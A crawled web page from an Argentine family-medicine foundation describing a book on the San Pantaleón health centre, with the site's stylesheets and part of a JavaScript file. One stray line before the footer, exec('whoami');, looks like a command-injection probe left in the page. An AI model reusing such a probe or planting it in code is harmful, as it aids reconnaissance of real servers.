

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://old.fundacionmf.org.ar/visor-producto.php?cod_producto=4959
body_size: 4566
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns/article#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <link rel="icon" href="favicon.ico">
    <title>Centro de salud San Pantaleón</title>
    <meta property="og:locale" content="es_es"/>
    <meta property="og:title" content="Centro de salud San Pantaleón"/>
    <meta property="og:url" content="http://www.fundacionmf.org.ar"/>
    <meta property="og:site_name" content="fundacionmf.org.ar"/>
    <meta property="og:description" content=""/>
    <meta property="og:type" content="article"/>
    <meta property="og:image" content="http://www.fundacionmf.org.ar/assets/img/0a3caeee077a37081c55045d4093f8f6.jpg"/>
    <meta name="description" content="">
    <meta name="copyright" content="2017 fundacionmf.org.ar">
    <meta http-equiv="Content-Language" content="es-ar">
    <meta name="country" content="AR">

    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

    <link rel="stylesheet" href="/assets/css/font-awesome.min.css">
    <link rel="stylesheet" href="/assets/css/screen.css">
    <link rel="stylesheet" href="/assets/css/article.css">
    <script type="text/javascript" src="/assets/js/core_comunidad.js"></script>
    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5942ca019193d00011f8b93b&product=sticky-share-buttons"></script>
</head>
<body>

	    <header class="container-fluid text-highlight">
	        <div class="row fundacion-mf-background">


	                <div class="row">
	                    <div class="col-md-2 col-xs-10">
	                        <a href="/" class="logo d-inline-block">
	                            <img src="assets/img/fundacion-mf-logo.png" class="img_logo img-responsive">
	                        </a>
	                    </div>

                		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-1" aria-expanded="false">
							<i class="fa fa-bars fa-lg" aria-hidden="true"></i>
					    </button>

	                    <div class="col-md-8 col-xs-12">

	                        <nav class="navbar navbar-light bg-faded">
							  <div class="container-fluid">
							    <div class="collapse navbar-collapse" id="navbar-collapse-1">
	                                <ul class="nav navbar-nav">
										<li class="nav-item dropdown">
										  <a class="nav-link text-uppercase" href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Nosotros <span class="caret"></span></a>
										  <ul class="dropdown-menu">
										    <li><a href="/visor-producto.php?cod_producto=310">Acerca de Fundación MF</a></li>
										    <li><a href="/visor-producto.php?cod_producto=2931">Transparencia</a></li>
										  </ul>
										</li>

	                                    <li class="nav-item">
	                                        <a class="nav-link text-uppercase" href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="/visor-producto.php?cod_producto=2932">Educación <span class="caret"></span></a>

											  <ul class="dropdown-menu">
											    <li><a href="/visor-producto.php?cod_producto=2932">PROFAM</a></li>
											    <li><a href="/visor-producto.php?cod_producto=4742">Beca de Salud Comunitaria</a></li>
											  </ul>

	                                    </li>
	                                    <li class="nav-item">
	                                        <a class="nav-link text-uppercase" href="/visor-producto.php?cod_producto=4884">Investigación</a>
	                                    </li>
	                                    <li class="nav-item">
	                                        <a class="nav-link text-uppercase" href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="/visor-producto.php?cod_producto=4734">Publicaciones <span class="caret"></span></a>

											  <ul class="dropdown-menu">
											  	<li><a href="/visor-producto.php?cod_producto=4981">Libros para la comunidad</a></li>
											    <li><a href="/visor-producto.php?cod_producto=4734">Revista Evidencia </a></li>
											    <li><a href="/visor-producto.php?cod_producto=4735">Medicina Familiar y Práctica Ambulatoria </a></li>
											    <li><a href="/visor-producto.php?cod_producto=2313">Manual PROFAM </a></li>
											    <li><a href="/visor-producto.php?cod_producto=4980">Otros libros para profesionales</a></li>
											  </ul>

	                                    </li>
	                                    <li class="nav-item">
	                                        <a class="nav-link text-uppercase" href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#">Recursos <span class="caret"></span></a>

											  <ul class="dropdown-menu">
											    <li><a href="/hitalba-visor-catalogo.php?cod_catalogo=52">Anuarios</a></li>
											    <li><a href="hitalba-blogs-articulos.php?ib=3">Artículos </a></li>
											    <li><a href="/visor-producto.php?cod_producto=5811">Charla educativa</a></li>
											    <li><a href="/visor-producto.php?cod_producto=5079">Charlas comunitarias</a></li>
											    <li><a href="hitalba-blogs-articulos.php?ib=6">Después del ateneo</a></li>
											    <li><a href="hitalba-blogs-articulos.php?ib=7">Herramientas</a></li>
											    <li><a href="/mf-salud-home.php">Materiales para pacientes</a></li>
											    <li><a href="/visor-producto.php?cod_producto=5156">Noticias</a></li>
											    <li><a href="/visor-producto.php?cod_producto=5467">PICs</a></li>
											    <li><a href="/visor-producto.php?cod_producto=5072">Videoteca</a></li>
											  </ul>
	                                    </li>
	                                    <li class="nav-item">
	                                        <a class="nav-link text-uppercase" href="/visor-producto.php?cod_producto=5595">Decisiones Compartidas</a>
	                                    </li>	                                    
	                                    <li class="nav-item">
	                                        
	                                    </li>
	                                    <li class="nav-item">
	                                        <a class="nav-link text-uppercase" href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#">Intranet <span class="caret"></span></a>

											  <ul class="dropdown-menu">
											    <li><a href="hitalba-blogs-articulos.php?ib=4">Blog del Servicio</a></li>
											    <li><a href="http://profam.tucampus.org/" target="_blank">Campus Educativo</a></li>
											    <li><a href="https://fundacionmf.org.ar/gap/" target="_blank">GAP</a></li>
											    <li><a href="https://fundacionmf.org.ar/micelio/" target="_blank">Micelio</a></li>
											    <li><a href="/visor-producto.php?cod_producto=5054">PICs</a></li>
											    <li><a href="https://fundacionmf.org.ar" target="_blank">Workplace</a></li>
											    <li role="separator" class="divider"></li>
											    <li><a href="hitalba-form-contacto.php">Contacto  </a></li>
											  </ul>

	                                    </li>
	                                </ul>

							    </div><!-- /.navbar-collapse -->
							  </div><!-- /.container-fluid -->

	                        </nav>
	                    </div>

			            <div class="col-md-1 hidden-xs">
			            	<a href="#" data-toggle="modal" data-target="#modal_buscador_general"><i class="fa fa-search fa-3x text-highlight" style="margin-top: 6px;"></i></a>
			            </div>

	                </div>


	        </div>
	    </header>
	    <main class="container-fluid article">

        <div class="row">
            <div class="col-md-12">
                <div class="fill" style="background-image:url('/assets/img/0a3caeee077a37081c55045d4093f8f6.jpg');"></div>
            </div>
        </div>

        <div class="row header-article ">
            <div class="col-md-12 col-md-offset-1">
                <div class="label-title">
                    <h2>Centro de salud San Pantaleón</h2>
                    <h3 class="text-truncate"></h3>
                </div>
            </div>
        </div>

        <div class="row content-article">
            <div class="col-md-10 col-md-offset-1">
<h4><span style="font-family:verdana,geneva,sans-serif">Un encuentro entre el equipo de salud y la comunidad San Pantale&oacute;n es un centro de atenci&oacute;n primaria ubicado en una zona carenciada del partido de San Isidro, Provincia de Buenos Aires. Este libro narra la experiencia de un grupo de profesionales que, en un emprendimiento gestionado por el Servicio de Medicina Familiar, decidieron conocer la comunidad donde trabajan. El lector no encontrar&aacute; respuestas, sino inquietudes y reflexiones que invitan al an&aacute;lisis y la discusi&oacute;n de situaciones similares en las que la realidad percibida cambia a partir del simple acto de salir del consultorio.</span><br />
<br />
<span style="font-family:verdana,geneva,sans-serif"><strong>Autoras</strong>: Nanci Giraudo y Vilda Discacciati &nbsp;</span></h4>

<h4><br />
<span style="font-family:verdana,geneva,sans-serif"><strong>ISBN:</strong> 978-987-1639-01-4 / 80 pp. / 14x18 cm</span></h4>

<p>&nbsp;</p>

<p><span style="font-family:verdana,geneva,sans-serif">Pod&eacute;s adquirirlo en:&nbsp;</span><a href="http://www.hospitalitaliano.org.ar/docencia/editorial/eshop/index.php?c=12">http://www.hospitalitaliano.org.ar/docencia/editorial/eshop/index.php?c=12</a></p>

<p>&nbsp;</p>

<p>&nbsp;</p>
<br><p>&nbsp;</p>

<p>&nbsp;</p>
<br>  
            </div>
        </div>


    </main>
exec(\'whoami\');
        <footer class="container-fluid">
            <div class="row text-highlight">
                <div class="col-md-6 text-xs-center flex-md-middle flex-xs-middle">
                    <ul class="nav navbar-nav">
                        <li class="nav-item">
                            <a class="nav-link text-uppercase" href="http://www.fundacionmf.org.ar/">
                                <img src="/assets/img/icon-fn.png" />
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-uppercase" href="http://www.evidencia.org">
                                <img src="/assets/img/icon-ev.png" />
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-uppercase" href="http://www.profam.org.ar/profam-home.php">
                                <img src="/assets/img/icon-pn.png" />
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-uppercase" href="http://www.mfsalud.com.ar/mf-salud-home.php">
                                <img src="/assets/img/icon-mf.png" />
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-uppercase" href="http://www.sanpantaleon.org.ar/san-pantaleon-home.php">
                                <img src="/assets/img/icon-sp.png" />
                            </a>
                        </li>
                        </li><li class="nav-item">
                            <a class="nav-link text-uppercase" href="https://fundacionmf.org.ar">
                                <img src="/assets/img/ico-wp.png" width="35">
                            </a>
                        </li><li class="nav-item">
                            <a class="nav-link text-uppercase" href="https://fundacionmf.org.ar/micelio/">
                                <img src="/assets/img/ico-micelio.png" width="35">
                            </a>
                        </li>
                    </ul>
                </div>

                <div class="col-md-4 text-md-right text-xs-center flex-md-middle flex-xs-middle">

                    <ul class="nav navbar-nav">
                        <li class="nav-item">
                            <a href="/hitalba-registrarse.php"><i class="fa fa-pencil-square-o hidden-xs-down"></i></a>
                        </li>
                        <li class="nav-item">
                            <a href="/hitalba-form-contacto.php"><i class="fa fa-envelope-o hidden-xs-down"></i></a>
                        </li>
                        <li class="nav-item">
                            <a href="https://www.facebook.com/profammf/" target="_blank"><i class="fa fa-facebook hidden-xs-down"></i></a>
                        </li>
                        <li class="nav-item">
                            <a href="https://www.instagram.com/fundacionmf/" target="_blank"><i class="fa fa-instagram hidden-xs-down"></i></a>
                        </li>
                        <li class="nav-item">
                            <a href="https://twitter.com/Profammf" target="_blank"><i class="fa fa-twitter hidden-xs-down"></i></a>
                        </li>
                    </ul>
                </div>

                <div class="col-md-2 text-right text-xs-center flex-md-middle flex-xs-middle">

    
             <a href="/hitalba-prehome.php"><i class="fa fa-sign-in hidden-xs-down"></i></a>
        
                </div>
            </div>
            <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>        
            
            <!-- Latest compiled and minified JavaScript -->
            <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

            <script src="/assets/js/main.js"></script>
        </footer>
    <div id="ventana_modal"></div>
<div id="envio-msg-priv"></div>

<!-- Modal Buscador General -->
<div class="modal fade" id="modal_buscador_general" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Buscador General</h4>
      </div>
      <div class="modal-body">
        <form action="resultado-busqueda.php" id="cse-search-box">
            <div class="input-group">
                <input type="hidden" name="cx" value="partner-pub-4649268892061747:0920795100">
                <input type="hidden" name="cof" value="FORID:10">
                <input type="hidden" name="ie" value="UTF-8">
                <input type="hidden" name="ie" value="ISO-8859-1">
                <input type="text" class="form-control" name="q" placeholder="Ingrese su búsqueda...">
                  <span class="input-group-btn">
                  <input type="submit" class="btn btn-info" value="Buscar">
                  </span>
            </div>
        </form>
      </div>

    </div>
  </div>
</div>

<!-- <div id="btn-float-covid" style="display: block;position: fixed; top: 170px; right: 0px;z-index: 94034;border-top: none;
    border-top-left-radius: 3px; border-bottom-left-radius: 3px;cursor: pointer;height: 48px;padding: 12px; border: 2px solid white;" class="evidencia-background">
    <div class="st-btn"><a href="/covid-visor-prehome.php" style="color: white;">Sobre COVID-19</a></div>
</div>
 -->


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-33894654-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Google Code para etiquetas de remarketing -->
<!--------------------------------------------------
Es posible que las etiquetas de remarketing todavía no estén asociadas a la información de identificación personal o que estén en páginas relacionadas con las categorías delicadas. Para obtener más información e instrucciones sobre cómo configurar la etiqueta, consultehttp://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 961121595;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/961121595/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://old.fundacionmf.org.ar/assets/css/screen.css
body_size: 2930
content:
@charset "UTF-8";
/* Welcome to Compass.
 * In this file you should write your main styles. (or centralize your imports)
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css" /> */
/* line 5, ../../../../../../../../../Ruby23-x64/lib/ruby/gems/2.3.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, sub, sup, tt, var,
 u, i, center,
dl, dt, dd, ol, 
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

/* line 22, ../../../../../../../../../Ruby23-x64/lib/ruby/gems/2.3.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
html {
  line-height: 1;
}

/* line 24, ../../../../../../../../../Ruby23-x64/lib/ruby/gems/2.3.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
/*ol, ul {
  list-style: none;
}*/

/* line 26, ../../../../../../../../../Ruby23-x64/lib/ruby/gems/2.3.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 28, ../../../../../../../../../Ruby23-x64/lib/ruby/gems/2.3.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

/* line 30, ../../../../../../../../../Ruby23-x64/lib/ruby/gems/2.3.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
q, blockquote {
  quotes: none;
}
/* line 103, ../../../../../../../../../Ruby23-x64/lib/ruby/gems/2.3.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

/* line 32, ../../../../../../../../../Ruby23-x64/lib/ruby/gems/2.3.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
a img {
  border: none;
}

/* line 116, ../../../../../../../../../Ruby23-x64/lib/ruby/gems/2.3.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

/* Custom Colors: Fundaci├│n MF*/
/*
.square {
  @include aspect-ratio(1, 1);
}
*/
/* line 8, ../../sass/_helper.scss */
.center-box {
  display: -moz-box;
  -moz-box-orient: vertical;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  display: -ms-flexbox;
  -ms-flex-direction: column;
  -ms-justify-content: center;
  display: -webkit-flex;
  -webkit-flex-direction: column;
  -webkit-justify-content: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

/*

 flex-direction: column;
  justify-content: center;

.table{
    display:table;
    height:100%;
    width:100%;
}
.table-cell{
    display:table-cell;
    vertical-align:middle;
    height:100%;
    width:100%;
}*/
@font-face {
  font-family: "Museo Sans 300";
  src: url(/assets/fonts/MuseoSans-300.otf) format('opentype');
}
/* line 5, ../../sass/_base.scss */
HTML {
  font-family: 'Museo Sans 300';
}

/* line 10, ../../sass/_base.scss */
BODY {
  min-height: 100%;
  height: 100vh;
  overflow-x: hidden;
}

/* line 18, ../../sass/_base.scss */
A:hover {
  text-decoration: none;
}

/* line 23, ../../sass/_base.scss */
IMG {
/*  display: block;*/
}

/* line 27, ../../sass/_base.scss */
NAV.bg-faded {
  background-color: transparent;
}

/* line 31, ../../sass/_base.scss */
.fundacion-mf-background {
  background-color: #395f6f;
}

/* line 35, ../../sass/_base.scss */
.evidencia-background {
  background-color: #009FDA;
}

/* line 39, ../../sass/_base.scss */
.profam-background {
  background-color: #00be51;
}

.gap-background {
  background-color: #00305D;
}

.investigacion-background {
  background-color: #9D9D9D;
}

/* line 43, ../../sass/_base.scss */
.mf-salud-background {
  background-color: #337AB7;
}

/* line 47, ../../sass/_base.scss */
.san-pantaleon-background {
  background-color: #f7941e;
}

/* line 51, ../../sass/_base.scss */
.text-highlight {
  color: #fff;
}

/* line 55, ../../sass/_base.scss */
.backgorund-highlight {
  background-color: rgba(0, 0, 0, 0.4);
}

/* line 4, ../../sass/_header.scss */
HEADER {
  /*height: 0px;*/
  /*position: fixed;*/
  top: 0;
  width: 100%;
  z-index: 200;
}
@media (min-width: 768px) {
  /* line 4, ../../sass/_header.scss */
  HEADER {
    height: 0px;
/*    overflow: hidden;*/
  }
}

@media (max-width: 480px) {
  HEADER .navbar .nav-item + .nav-item {
     margin-left: 0px; 
  }
}


/* line 16, ../../sass/_header.scss */
HEADER A.logo {
  margin: 15px 0 6px 0;
}
/* line 20, ../../sass/_header.scss */
HEADER .col-xs-10 {
  padding-right: 0;
}
@media (min-width: 768px) {
  /* line 25, ../../sass/_header.scss */
  HEADER A.logo {
    margin: 15px 0 6px 0;
  }

  HEADER .navbar .nav-item + .nav-item {
    margin-left: 10px;
  }  
}
/* line 30, ../../sass/_header.scss */
HEADER .navbar-toggler {
  background: none !important;
  border: none;
  padding: 0;
  -moz-appearance: inherit;
  -webkit-appearance: inherit;
}
/* line 37, ../../sass/_header.scss */
HEADER .navbar {
  font-size: 1rem;
  /*padding: 20px 0;*/
}

HEADER .navbar-nav {
/*  margin-left: 10px;
  margin: 0px;*/
  margin: 0px -15px 0px -15px;
  background: #395F6F;
}
/* line 41, ../../sass/_header.scss */


.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
    background-color: rgba(29, 29, 28, 0.35);
    border-color: #337ab7;
}

.nav>li>a:focus, .nav>li>a:hover {
    text-decoration: none;
    background-color: #395F6F;
}

@media (min-width: 768px) {
  /* line 37, ../../sass/_header.scss */
  HEADER .navbar {
    padding: 9px 0px 54px 0px;
    margin: auto;
    height: 48px;
  }

  .img_logo{
    margin: 5px 0px 0px 15px;
  }  
}

@media(max-width:767px){

  HEADER .navbar {
    height: 0px;
    min-height: 0px;
    margin-bottom: 0px;
    z-index: 200;
  }    

  .dropdown-menu>li>a {
    color: white;
  }

}

/* line 51, ../../sass/_header.scss */
HEADER .navbar-light .navbar-nav .active > .nav-link,
HEADER .navbar-light .navbar-nav .nav-link {
  color: inherit;
  font-size: .8rem;
      padding: 5px;
}
/* line 57, ../../sass/_header.scss */
HEADER I {
  color: #a5c3d2;
}

/* line 63, ../../sass/_header.scss */
.header-search {
  width: 150px;
/*  text-align: center;*/
  padding: 10px;
  background-color: rgba(0, 0, 0, 0.35);
}

/* line 69, ../../sass/_header.scss */
.sites-menu {
  padding-bottom: 5px;
}

@media (max-width: 480px) {
  .sites-menu {
    padding-bottom: 0px;
  }

  .navbar-nav {
    margin: 0px;
  }

  FOOTER .nav-item {
    float: left;
  }
  FOOTER  {
    height: 46px;
  }

  .nav>li>a {
      position: relative;
      display: block;
      padding: 10px 10px;
  }

}
/* line 72, ../../sass/_header.scss */
.sites-menu A {
  display: block;
  padding: .56rem 1.2rem;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 200%;
}
/* line 79, ../../sass/_header.scss */
.sites-menu A:hover {
  color: #fff;
}

/* line 4, ../../sass/_content.scss */
MAIN {
  top: 0;
  padding-top: 0px;
  padding-bottom: 45px;
  z-index: 100;
}
@media (min-width: 768px) {
  /* line 4, ../../sass/_content.scss */
  MAIN {
    padding-top: 70px;
  }
}
@media (max-width: 480px) {
  MAIN {
    padding-top: 0px;
  }
}

/* line 19, ../../sass/_content.scss */
.carousel-article {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10;
  color: #fff;
/*  line-height: 150%;*/
  height: 170px;
}
/* line 28, ../../sass/_content.scss */
.carousel-article .box {
  background-color: rgba(0, 0, 0, 0.4);
  padding-right: 0;
  min-height: 125px;
}
@media (min-width: 768px) {
  /* line 28, ../../sass/_content.scss */
  .carousel-article .box {
    min-height: 225px;
  }
}
/* line 38, ../../sass/_content.scss */
.carousel-article .title {
  line-height: 1.9;
  overflow: hidden;
  max-height: 30px;
  height: 30px;
  padding-left: 10px;
}
@media (min-width: 768px) {
  /* line 38, ../../sass/_content.scss */
  .carousel-article .title {
    padding-left: 250px;
  }
}
/* line 50, ../../sass/_content.scss */
.carousel-article SPAN {
  display: inline-block;
  padding: 20px 10px;
}
@media (min-width: 768px) {
  /* line 50, ../../sass/_content.scss */
  .carousel-article SPAN {
    padding: 20px 25px;
  }
}
/* line 59, ../../sass/_content.scss */
.carousel-article A {
  display: block;
  float: right;
  padding: 0 8px;
  text-transform: none;
  font-size: .75rem;
  height: 100%;
  line-height: 1.75rem;
}
/* line 68, ../../sass/_content.scss */
.carousel-article A:hover {
  color: #fff;
}
/* line 72, ../../sass/_content.scss */
.carousel-article A I {
  vertical-align: middle;
}

/* CUSTOMIZE THE CAROUSEL
-------------------------------------------------- */
/* line 81, ../../sass/_content.scss */
.carousel,
.carousel-item,
.carousel-inner {
  height: 100%;
}

/* Background images are set within the HTML using inline CSS, not here */
/* line 87, ../../sass/_content.scss */
.carousel {
  margin-right: -15px;
  margin-left: -15px;
}
/* line 91, ../../sass/_content.scss */
.carousel .icon-next, .carousel .icon-prev {
  height: 60px;
  width: 60px;
  background-color: rgba(0, 0, 0, 0.8);
  top: 30%;
}
/* line 99, ../../sass/_content.scss */
.carousel .icon-next:before, .carousel .icon-prev:before {
  content: '\f105';
  vertical-align: top;
  font-size: 3.5rem;
  line-height: 3.4rem;
  font-family: FontAwesome;
}
/* line 109, ../../sass/_content.scss */
.carousel .icon-prev:before {
  content: '\f104';
}

/* line 117, ../../sass/_content.scss */
.carousel-control.left {
  background: none;
  left: -5%;
}

.carousel-control.right {
  background: none;
  right: -5%;
}


/* line 4, ../../sass/_footer.scss */
FOOTER {
  position: fixed;
  bottom: 0;
  width: 100%;
  background-color: #395f6f;
  z-index: 200;
  font-size: 1.2rem;
}
/* line 12, ../../sass/_footer.scss */
FOOTER .row {
  height: 45px;
}
/* line 16, ../../sass/_footer.scss */
FOOTER .fa-info-circle {
  font-size: 2.5rem;
}

FOOTER .fa  {
  color: white;
  margin-top: 15px;
}

FOOTER h4  {
  font-size: 80%;
  margin-top: 15px;
}

@media (min-width: 768px) {
  /* line 21, ../../sass/_footer.scss */
  FOOTER I + I {
    margin-left: 20px;
  }
  /* line 25, ../../sass/_footer.scss */
  FOOTER:last-child {
    padding-right: 60px;
  }
}
.fill {
  width: 100%;
  height: 150px;
  min-height: 100%;
/*  background-position: center;*/
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  -o-background-size: cover;
}

#FormularioLogin input {
  width: 90%;
}

#FormularioLogin a {
  color: white;
  width: 90%;
}

#FormularioLogin a.recordar {
  background-color: #98ADB5;
}

--- FILE ---
content_type: text/css
request_url: https://old.fundacionmf.org.ar/assets/css/article.css
body_size: 618
content:
@charset "UTF-8";
/* Custom Colors: Fundaci+�n MF*/
/* line 5, ../../sass/_article.scss */
MAIN {
  position: inherit;
}
MAIN > .row {
  padding-left: 0;
  padding-right: 0;
}

/* line 12, ../../sass/_article.scss */
.header-article {
  /*height: 55%;*/
  /*position: relative;*/
  /*margin-top: 5px;*/
  margin-bottom: 10px;
  background-color: rgba(85, 102, 121, 0.65);
}

/* line 122, ../../sass/_content.scss */
.fill {
/*  
  min-height: 100%;*/
  width: 105%;
  margin-left: -15px;
  margin-right: -15px;
  height: 150px;  
  background-position: center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  -o-background-size: cover;
}

/* line 25, ../../sass/_article.scss */
.label-title {
  /*height: 100px;*/
  width: 94%;
  /*background-color: rgba(85, 102, 121, 0.65);*/
  /*position: absolute;*/
  /*bottom: 0;*/
}
/* line 32, ../../sass/_article.scss */
.label-title H2 {
  font-size: 30px;
  color: #fff;
  /*text-transform: uppercase;*/
  display: block;
  /* Fallback for non-webkit */
  display: -webkit-box;
  /*height: 72px;*/
  /* Fallback for non-webkit */
  margin: 0 auto;
  font-size: 30px;
  line-height: 1.2;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* line 48, ../../sass/_article.scss */
.label-title H3 {
  font-size: 14px;
  color: #fff;
  padding-top: 10px;
}

/* line 55, ../../sass/_article.scss */
.content-article {
  font-size: 14px;
  line-height: 140%;
/*  margin-bottom: 100px;*/
}
/* line 59, ../../sass/_article.scss */
.content-article H2 {
  color: #009FDA;
  padding-bottom: 8px;
}


--- FILE ---
content_type: application/javascript
request_url: https://old.fundacionmf.org.ar/assets/js/core_comunidad.js
body_size: 461
content:
function MostrarModal(div, titulo_div, data_url, ancho, alto, es_modal){

	// Si hay parametros no definidos
	es_modal = typeof(es_modal ) != 'undefined' ? es_modal  : true;

	// Cargo el Div con el contenido de la URL
	$.ajax({ 
			url: data_url,
			success: function(data) {

				$("#"+div).html(data);

				// Abro la Ventana Modal
				$("#"+div).dialog({
					height: alto,
					width: ancho,
					title: titulo_div,
					modal: true
				});
			}
	});
}

function enviar_msj_priv(id_usuario_destino){

